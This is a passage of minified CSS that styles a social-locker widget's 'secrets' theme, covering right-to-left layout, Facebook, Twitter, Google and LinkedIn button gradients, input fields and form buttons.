.onp-sl-secrets .onp-sl-button-lg .onp-sl-button-text,.rtl .onp-sl-secrets .onp-sl-large-buttons .onp-sl-button-text{padding-right:58px}.rtl .onp-sl-secrets .onp-sl-button-lg .onp-sl-button-text>*,.rtl .onp-sl-secrets .onp-sl-large-buttons .onp-sl-button-text>*{margin:auto 0 auto auto}.rtl .onp-sl-secrets .onp-sl-button-icon:before{right:0;left:auto}.rtl .onp-sl-secrets .onp-sl-facebook .onp-sl-button-icon:before{margin-right:9px;margin-left:0}.rtl .onp-sl-secrets .onp-sl-button-icon:before{margin-right:12px;margin-left:0}.rtl .onp-sl-secrets .onp-sl-facebook .onp-sl-button-lg .onp-sl-button-icon:before,.rtl .onp-sl-secrets .onp-sl-large-buttons .onp-sl-facebook .onp-sl-button-icon:before{margin-right:10px;margin-left:0}.rtl .onp-sl-secrets .onp-sl-google .onp-sl-button-lg .onp-sl-button-icon:before,.rtl .onp-sl-secrets .onp-sl-large-buttons .onp-sl-google .onp-sl-button-icon:before{margin-right:10px;margin-left:0}.rtl .onp-sl-secrets .onp-sl-button-lg .onp-sl-button-icon:before,.rtl .onp-sl-secrets .onp-sl-large-buttons .onp-sl-button-icon:before{margin-right:15px;margin-left:0}.rtl .onp-sl-secrets .onp-sl-social-buttons .onp-sl-button-line{right:41px;left:auto}.rtl .onp-sl-secrets .onp-sl-social-buttons.onp-sl-default-buttons .onp-sl-button-text{padding-right:52px;padding-left:15px}.rtl .onp-sl-secrets .onp-sl-social-buttons.onp-sl-default-buttons .onp-sl-facebook .onp-sl-button-icon:before{margin-left:auto;margin-right:14px}.onp-sl-secrets .onp-sl-connect-buttons .onp-sl-control:hover{opacity:.9}.onp-sl-secrets .onp-sl-connect-buttons .onp-sl-facebook .onp-sl-button{background:#5581bc;background:url([data-uri]);background:-moz-linear-gradient(top,#5581bc 0,#255b9d 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#5581bc),color-stop(100%,#255b9d));background:-webkit-linear-gradient(top,#5581bc 0,#255b9d 100%);background:-o-linear-gradient(top,#5581bc 0,#255b9d 100%);background:-ms-linear-gradient(top,#5581bc 0,#255b9d 100%);background:linear-gradient(to bottom,#5581bc 0,#255b9d 100%)}.onp-sl-secrets .onp-sl-connect-buttons .onp-sl-twitter .onp-sl-button{background:#00bfee;background:url([data-uri]);background:-moz-linear-gradient(top,#00bfee 0,#00a1e3 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#00bfee),color-stop(100%,#00a1e3));background:-webkit-linear-gradient(top,#00bfee 0,#00a1e3 100%);background:-o-linear-gradient(top,#00bfee 0,#00a1e3 100%);background:-ms-linear-gradient(top,#00bfee 0,#00a1e3 100%);background:linear-gradient(to bottom,#00bfee 0,#00a1e3 100%)}.onp-sl-secrets .onp-sl-connect-buttons .onp-sl-google .onp-sl-button{background:#e85858;background:url([data-uri]);background:-moz-linear-gradient(top,#e85858 0,#c8231a 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#e85858),color-stop(100%,#c8231a));background:-webkit-linear-gradient(top,#e85858 0,#c8231a 100%);background:-o-linear-gradient(top,#e85858 0,#c8231a 100%);background:-ms-linear-gradient(top,#e85858 0,#c8231a 100%);background:linear-gradient(to bottom,#e85858 0,#c8231a 100%)}.onp-sl-secrets .onp-sl-connect-buttons .onp-sl-linkedin .onp-sl-button{background:#0076a3;background:url([data-uri]);background:-moz-linear-gradient(top,#0076a3 0,#005575 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#0076a3),color-stop(100%,#005575));background:-webkit-linear-gradient(top,#0076a3 0,#005575 100%);background:-o-linear-gradient(top,#0076a3 0,#005575 100%);background:-ms-linear-gradient(top,#0076a3 0,#005575 100%);background:linear-gradient(to bottom,#0076a3 0,#005575 100%)}.onp-sl-secrets .onp-sl-input{border:0;height:45px;font-size:1.2em;border-bottom:2px solid rgba(0,0,0,.04);border-radius:0}.onp-sl-secrets .onp-sl-form-button{height:49px;line-height:49px;padding:0 14px;font-size:1.2em;color:#fff;background-color:#566067;border-radius:0}.onp-sl-secrets .onp-sl-form-button:hover{background-color:#4f585f}